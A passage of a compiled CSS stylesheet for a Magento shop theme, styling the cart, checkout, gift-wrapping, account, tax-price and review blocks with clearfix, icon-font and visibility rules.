.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:before,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:before,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:before,
.toolbar:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:before,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:before,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:before,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:before,
.table-order-items .gift-wrapping .content:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:before,
.form-create-return .actions-toolbar:after,
.header.content:before,
.header.content:after,
.box-tocart .fieldset:before,
.box-tocart .fieldset:after,
.bundle-options-container:before,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:before,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:before,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:before,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:before,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:before,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:after,
.header.content:after,
.box-tocart .fieldset:after,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.block-event .slider-panel .slider .item .action.show,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip,
.form-giftregistry-edit .field.date .control {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 5px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5.5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-methods-shipping-title {
  font-weight: 600;
  font-size: 1.6rem;
  margin-bottom: 15px;
}
.abs-actions-addto,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-item-actions .actions-secondary > .action,
.product-social-links .action.tocompare,
.wishlist.split.button > .action.split,
.product-social-links .action.mailto.friend,
.product-social-links .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-item .action.towishlist,
.table-comparison .action.towishlist {
  color: #666666;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'FontAwesome';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-actions-addto:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.tocompare:hover,
.wishlist.split.button > .action.split:hover,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-item .action.towishlist:hover,
.table-comparison .action.towishlist:hover {
  color: #333333;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 18px;
}
.abs-box-tocart,
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0 0 33px;
}
.abs-toggling-title,
.abs-cart-block > .title,
.minicart-items .product .toggle,
.abs-discount-block .block > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title,
.cart-discount .block > .title {
  border-top: 1px solid #eff0f1;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  padding: 10px 44px 10px 15px;
  display: block;
  text-decoration: none;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  position: absolute;
  right: 22px;
  top: 10px;
}
.abs-toggling-title > span,
.abs-cart-block > .title > span,
.minicart-items .product .toggle > span,
.abs-discount-block .block > .title > span,
.cart-summary .block > .title > span,
.paypal-review-discount .block > .title > span,
.cart-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-cart-block,
.abs-discount-block .block,
.cart-summary .block,
.paypal-review-discount .block,
.cart-discount .block {
  margin: 0;
}
.abs-cart-block > .title:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  color: #858585;
}
.abs-cart-block .content,
.abs-discount-block .block .content,
.cart-summary .block .content,
.paypal-review-discount .block .content,
.cart-discount .block .content {
  display: none;
  padding: 5px 15px 23px;
  position: relative;
}
.abs-cart-block.active > .title:after,
.abs-discount-block .block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after,
.cart-discount .block.active > .title:after {
  content: '\f106';
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content,
.cart-summary .block.active .content,
.paypal-review-discount .block.active .content,
.cart-discount .block.active .content {
  display: block;
}
.abs-cart-block-content {
  margin: 0;
}
.abs-checkout-cart-price,
.multicheckout .table-wrapper .cart-price {
  color: #7d7d7d;
  font-size: 1.6rem;
  font-weight: 700;
}
.abs-checkout-product-name,
.multicheckout .table-wrapper .product-item-name {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.abs-account-title,
.abs-account-blocks .block-title,
.account .legend,
.form-giftregistry-search .legend,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-form .block-title,
.block-wishlist-search-results .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title,
.customer-review .review-details .title,
.paypal-review .block .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 27.5px;
  padding-bottom: 10px;
}
.abs-account-title > strong,
.abs-account-title > span,
.abs-account-blocks .block-title > strong,
.abs-account-blocks .block-title > span,
.account .legend > strong,
.account .legend > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-results .block-title > span,
.block-giftregistry-shared-items .block-title > strong,
.block-giftregistry-shared-items .block-title > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.block-wishlist-search-results .block-title > strong,
.block-wishlist-search-results .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span,
.customer-review .review-details .title > strong,
.customer-review .review-details .title > span,
.paypal-review .block .block-title > strong,
.paypal-review .block .block-title > span,
.account .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.abs-account-block-line-height,
.block-addresses-list address,
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 24px;
}
.abs-account-summary td,
.order-details-items tfoot td {
  background: #f5f5f5;
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.price .price-including-tax,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.price .price-including-tax,
.cart.table-wrapper .col.price .price-excluding-tax,
.cart.table-wrapper .col.subtotal .price-including-tax,
.cart.table-wrapper .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.msrp .price-including-tax,
.cart.table-wrapper .col.msrp .price-excluding-tax,
.order-details-items .col.price .price-including-tax,
.order-details-items .col.price .price-excluding-tax,
.order-details-items .col.subtotal .price-including-tax,
.order-details-items .col.subtotal .price-excluding-tax {
  color: #666666;
  font-size: 1.8rem;
  display: block;
  line-height: 1;
  white-space: nowrap;
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.price .price-including-tax .price,
.cart.table-wrapper .col.price .price-excluding-tax .price,
.cart.table-wrapper .col.subtotal .price-including-tax .price,
.cart.table-wrapper .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.msrp .price-including-tax .price,
.cart.table-wrapper .col.msrp .price-excluding-tax .price,
.order-details-items .col.price .price-including-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.order-details-items .col.subtotal .price-including-tax .price,
.order-details-items .col.subtotal .price-excluding-tax .price {
  font-weight: 700;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax {
  font-size: 1.4rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  font-size: 1.1rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.paypal-review .table-paypal-review-items .cart-tax-total,
.cart.table-wrapper .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 10px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 8px;
  line-height: 8px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: -2px;
  top: 4px;
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
.cart.table-wrapper .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\f106';
}
.abs-forms-margin-small,
.giftcard-account .form-giftcard-redeem .fieldset,
.form-giftregistry-create .fieldset {
  margin-bottom: 22px;
}
.abs-rating-summary .rating-summary,
.review-ratings .rating-summary,
.customer-review .review-details .customer-review-rating .rating-summary {
  display: table-row;
}
.abs-rating-summary .rating-label,
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  display: table-cell;
  padding-bottom: 5.5px;
  padding-right: 27.5px;
  padding-top: 1px;
  vertical-align: top;
}
.abs-rating-summary .rating-result,
.review-ratings .rating-result,
.customer-review .review-details .customer-review-rating .rating-result {
  display: table-cell;
  vertical-align: top;
}
.abs-account-actions:after,
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^='sales-guest-'] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.account .data.modal-content table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.account .data.modal-content table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:after {
  border-left: 1px solid #a6a6a6;
  content: '';
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  vertical-align: -1px;
}
.abs-account-actions:last-child:after,
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.account .data.modal-content table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:last-child:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.account .data.modal-content table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:last-child:after {
  display: none;
}
.abs-account-blocks .block-title > .action,
.paypal-review .block .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.paypal-review .block .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 10px;
}
.abs-account-blocks .box-title > span,
.paypal-review .block .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-size: 1.6rem;
}
.abs-account-blocks .box-title > .action,
.paypal-review .block .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5.5px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.argento-tabs:not(.argento-tabs-initialized) > * > .block-content,
.catalog-product_compare-index ul.compare.wrapper,
.catalog-product-compare-index ul.compare.wrapper,
.checkout-index-index ul.compare.wrapper,
ul.compare.wrapper .action.compare.no-display,
.product-info-sticky,
.product.data.items #product-review-container .block-title,
.sidebar .block-wishlist .product-items .product-item-actions,
.modes-mode > span,
.pages .action span,
.block-viewed-products-grid .products-grid .product-item-actions,
.block-viewed-products-grid .products-grid .product-item-description,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter-options-content,
.filter > div.title,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view + .add,
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend span,
.product-info-main .block.related .block-actions,
.product-info-main .block.related .prolabels-wrapper > div:not([class]),
.product-info-main .block.related .product.details,
.product-options-wrapper .fieldset > .field.required > .label::after,
.product-options-wrapper .fieldset > .field.date.required .legend::after,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper .swatch-attribute-selected-option,
.product.data.items.collapsed:not([role=tablist]) > .item.content:nth-child(n+4),
.product.data.items > .item.content .review-add .block-title > *,
.product.data.items .samples-item-title,
.review-list .block-title,
.review-list .review-date,
.bundle-options-container .legend.title,
.bundle-options-container .product-options-bottom,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter > .content .options > dd {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  border: 2px solid #eff0f1;
  border-radius: 3px;
  display: inline-block;
